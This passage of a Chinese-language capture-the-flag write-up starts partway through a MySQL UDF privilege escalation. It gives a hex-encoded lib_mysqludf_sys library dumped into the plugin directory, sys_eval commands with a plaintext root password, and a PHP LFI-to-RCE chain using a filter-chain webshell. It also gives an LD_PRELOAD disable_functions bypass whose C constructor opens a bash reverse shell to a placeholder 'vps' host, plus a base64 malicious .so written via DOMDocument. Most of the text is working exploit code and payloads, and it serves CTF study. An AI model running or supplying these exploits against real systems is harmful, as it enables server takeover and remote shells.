08ba010000004889c6f3a44c89c64c89cf498b4218488b400841c6040000e867fbffff4883c4284898c3488b7f104885ff7405e912fbffffc3554889cd534c89c34883ec08488b4610488b38e849fbffff4885c04889c27505c60301eb1531c04883c9ff4889d7f2ae48f7d148ffc948894d00595b4889d05dc39090909090909090554889e5534883ec08488b05c80320004883f8ff7419488d1dbb0320000f1f004883eb08ffd0488b034883f8ff75f14883c4085bc9c390904883ec08e86ffbffff4883c408c345787065637465642065786163746c79206f6e6520737472696e67207479706520706172616d657465720045787065637465642065786163746c792074776f20617267756d656e747300457870656374656420737472696e67207479706520666f72206e616d6520706172616d6574657200436f756c64206e6f7420616c6c6f63617465206d656d6f7279006c69625f6d7973716c7564665f7379732076657273696f6e20302e302e34004e6f20617267756d656e747320616c6c6f77656420287564663a206c69625f6d7973716c7564665f7379735f696e666f290000011b033b980000001200000040fbffffb400000041fbffffcc00000042fbffffe400000043fbfffffc00000044fbffff1401000047fbffff2c01000048fbffff44010000e2fbffff6c010000cafcffffa4010000f3fcffffbc0100001cfdffffd401000086fdfffff4010000b6fdffff0c020000e3fdffff2c02000002feffff4402000016feffff5c02000084feffff7402000093feffff8c0200001400000000000000017a5200017810011b0c070890010000140000001c00000084faffff01000000000000000000000014000000340000006dfaffff010000000000000000000000140000004c00000056faffff01000000000000000000000014000000640000003ffaffff010000000000000000000000140000007c00000028faffff030000000000000000000000140000009400000013faffff01000000000000000000000024000000ac000000fcf9ffff9a00000000420e108c02480e18410e20440e3083048603000000000034000000d40000006efaffffe800000000420e10470e18420e208d048e038f02450e28410e30410e38830786068c05470e50000000000000140000000c0100001efbffff2900000000440e100000000014000000240100002ffbffff2900000000440e10000000001c0000003c01000040fbffff6a00000000410e108602440e188303470e200000140000005c0100008afbffff3000000000440e10000000001c00000074010000a2fbffff2d00000000420e108c024e0e188303470e2000001400000094010000affbffff1f00000000440e100000000014000000ac010000b6fbffff1400000000440e100000000014000000c4010000b2fbffff6e00000000440e300000000014000000dc01000008fcffff0f00000000000000000000001c000000f4010000fffbffff4100000000410e108602440e188303470e2000000000000000000000ffffffffffffffff0000000000000000ffffffffffffffff000000000000000000000000000000000100000000000000b2010000000000000c00000000000000a00b0000000000000d00000000000000781100000000000004000000000000005801000000000000f5feff6f00000000a00200000000000005000000000000006807000000000000060000000000000060030000000000000a00000000000000e0010000000000000b0000000000000018000000000000000300000000000000e81620000000000002000000000000008001000000000000140000000000000007000000000000001700000000000000200a0000000000000700000000000000c0090000000000000800000000000000600000000000000009000000000000001800000000000000feffff6f00000000a009000000000000ffffff6f000000000100000000000000f0ffff6f000000004809000000000000f9ffff6f0000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000401520000000000000000000000000000000000000000000ce0b000000000000de0b000000000000ee0b000000000000fe0b0000000000000e0c0000000000001e0c0000000000002e0c0000000000003e0c0000000000004e0c0000000000005e0c0000000000006e0c0000000000007e0c0000000000008e0c0000000000009e0c000000000000ae0c000000000000be0c0000000000008017200000000000004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200002e7368737472746162002e676e752e68617368002e64796e73796d002e64796e737472002e676e752e76657273696f6e002e676e752e76657273696f6e5f72002e72656c612e64796e002e72656c612e706c74002e696e6974002e74657874002e66696e69002e726f64617461002e65685f6672616d655f686472002e65685f6672616d65002e63746f7273002e64746f7273002e6a6372002e64796e616d6963002e676f74002e676f742e706c74002e64617461002e627373002e636f6d6d656e7400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000f0000000500000002000000000000005801000000000000580100000000000048010000000000000300000000000000080000000000000004000000000000000b000000f6ffff6f0200000000000000a002000000000000a002000000000000c000000000000000030000000000000008000000000000000000000000000000150000000b00000002000000000000006003000000000000600300000000000008040000000000000400000002000000080000000000000018000000000000001d00000003000000020000000000000068070000000000006807000000000000e00100000000000000000000000000000100000000000000000000000000000025000000ffffff6f020000000000000048090000000000004809000000000000560000000000000003000000000000000200000000000000020000000000000032000000feffff6f0200000000000000a009000000000000a009000000000000200000000000000004000000010000000800000000000000000000000000000041000000040000000200000000000000c009000000000000c00900000000000060000000000000000300000000000000080000000000000018000000000000004b000000040000000200000000000000200a000000000000200a0000000000008001000000000000030000000a0000000800000000000000180000000000000055000000010000000600000000000000a00b000000000000a00b000000000000180000000000000000000000000000000400000000000000000000000000000050000000010000000600000000000000b80b000000000000b80b00000000000010010000000000000000000000000000040000000000000010000000000000005b000000010000000600000000000000d00c000000000000d00c000000000000a80400000000000000000000000000001000000000000000000000000000000061000000010000000600000000000000781100000000000078110000000000000e000000000000000000000000000000040000000000000000000000000000006700000001000000320000000000000086110000000000008611000000000000dd000000000000000000000000000000010000000000000001000000000000006f000000010000000200000000000000641200000000000064120000000000009c000000000000000000000000000000040000000000000000000000000000007d000000010000000200000000000000001300000000000000130000000000001402000000000000000000000000000008000000000000000000000000000000870000000100000003000000000000001815200000000000181500000000000010000000000000000000000000000000080000000000000000000000000000008e000000010000000300000000000000281520000000000028150000000000001000000000000000000000000000000008000000000000000000000000000000950000000100000003000000000000003815200000000000381500000000000008000000000000000000000000000000080000000000000000000000000000009a000000060000000300000000000000401520000000000040150000000000009001000000000000040000000000000008000000000000001000000000000000a3000000010000000300000000000000d016200000000000d0160000000000001800000000000000000000000000000008000000000000000800000000000000a8000000010000000300000000000000e816200000000000e8160000000000009800000000000000000000000000000008000000000000000800000000000000b1000000010000000300000000000000801720000000000080170000000000000800000000000000000000000000000008000000000000000000000000000000b7000000080000000300000000000000881720000000000088170000000000001000000000000000000000000000000008000000000000000000000000000000bc000000010000000000000000000000000000000000000088170000000000009b000000000000000000000000000000010000000000000000000000000000000100000003000000000000000000000000000000000000002318000000000000c500000000000000000000000000000001000000000000000000000000000000 INTO DUMPFILE '/usr/lib/mysql/plugin/udf.so';"
在/tmp目录创建一个poc.sh,然后修改权限执行它,这时就会将udf.so文件写入/usr/lib/mysql/plugin/目录了(本来是没有权限的)
成功写入后就udf提权了:
mysql -uroot -p456456zxc+123666 -e 'create function sys_eval returns string soname "udf.so";'
mysql -uroot -p456456zxc+123666 -e 'select sys_eval("chmod 777 /flag");'
mysql -uroot -p456456zxc+123666 -e 'select sys_eval("cat /flag");'
md本地没用
知识点
要学学udf提权的知识
Ez_include
hint: 可以参考https://tttang.com/archive/1395/
看题貌似是一个文件包含

但是没法利用其他的,我们删掉后面的参数:

可以拿到源码,link参数后面会拼接一个.txt,这样一般的东西也利用不了
然后这里面会有一个LFI2RCE的知识点,可以通过文件包含来RCE:https://tttang.com/archive/1395/
可以在github上找到利用脚本:https://github.com/synacktiv/php_filter_chain_generator
python3 php_filter_chain_generator.py --chain "<?php eval($_POST[1]);?>"

这样就成功了:

但是查看一下disable_functions、disable_classes 把很多的函数和类给禁用了,还限制了open_basedir=/var/www/html:/tmp
所以我们需要想办法 php disable_function bypass
这里有文章:
https://www.tr0y.wang/2018/04/18/PHPDisalbedfunc/index.html#imagemagick-%E6%BC%8F%E6%B4%9E%E7%BB%95%E8%BF%87
https://xz.aliyun.com/t/4623#toc-6
法一:劫持LD_PRELOAD绕过disable_functions
LD_PRELOAD指定的动态链接库文件,会在其它文件调用之前先被调用
劫持步骤:
- 生成一个我们的恶意动态链接库文件
- 利用putenv设置LD_PRELOAD为我们的恶意动态链接库文件的路径
- 配合php的某个函数去触发我们的恶意动态链接库文件
- Getshell
这个php的函数很关键。可以使用mail、error_log等,但是这里被禁用了
我们还可以使用mb_send_mail()

它是mail()的包装函数,因此也可以进行劫持
我们需要先编写一个恶意poc.c文件:(用来反弹shell)
__attribute__语法格式为:__attribute__ ( ( attribute-list ) )
若函数被设定为constructor属性,则该函数会在main()函数执行之前被自动的执行。类似的,若函数被设定为destructor属性,
则该函数会在main()函数执行之后或者exit()被调用后被自动的执行。例如下面的程序:
#include <stdio.h>
#include <unistd.h>
#include <stdio.h>
__attribute__ ((__constructor__)) void angel (void){unsetenv("LD_PRELOAD");system("bash -c 'bash -i >& /dev/tcp/vps/7788 0>&1'");
}
然后编译一下生成恶意动态链接程序poc.so:
gcc -c -fPIC poc.c -o poc
gcc --share poc -o poc.so
然后我们需要把这个文件给上传到服务器上去,并且使用putenv()函数重新设置LD_PRELOAD环境变量,最后使用mb_send_mail()调用恶意的函数进行反弹shell
但是这里有个问题,我们没权限上传文件,和写文件,相关函数被禁用了。
这里有一种方法是上传临时文件/tmp/phpxxx,然后使用scandir("glob:///tmp/php*")去模糊匹配的

还有另一种方法,使用php原生类DOMDocument写文件:
可以参考:https://longlone.top/%E5%AE%89%E5%85%A8/%E5%AE%89%E5%85%A8%E7%A0%94%E7%A9%B6/%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E4%B8%8B%E7%9A%84php%E5%8E%9F%E7%94%9F%E7%B1%BB%E5%88%A9%E7%94%A8/#domdocument
1=$f="/tmp/poc.so";
$d=new DOMDocument();
$d->loadHTML("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AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEiD7AhIiwXFLwAASIXAdAL/0EiDxAjDAAAAAAAAAAAA/zXKLwAA/yXMLwAADx9AAP8lyi8AAGgAAAAA6eD/JcIvAABoAQAAAOnQ/yWKLwAAZpAAAAAAAAAAAEiNPbEvAABIjQWqLwAASDn4dBVIiwVOLwAASIXAdAn/4A8fgAAAAADDDx+AAAAAAEiNPYEvAABIjTV6LwAASCn+SInwSMHuP0jB+ANIAcZI0f50FEiLBR0vAABIhcB0CP/gZg8fRAAAww8fgAAAAADzDx76gD09LwAAAHUrVUiDPfouAAAASInldAxIiz0eLwAA6FnoZP///8YFFS8AAAFdww8fAMMPH4AAAAAA8w8e+ul3VUiJ5UiNBdwOAABIice4AAAAAOgPSI0F2A4AAEiJx7gAAAAA6Ov+//+QXcNIg+wISIPECMMAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA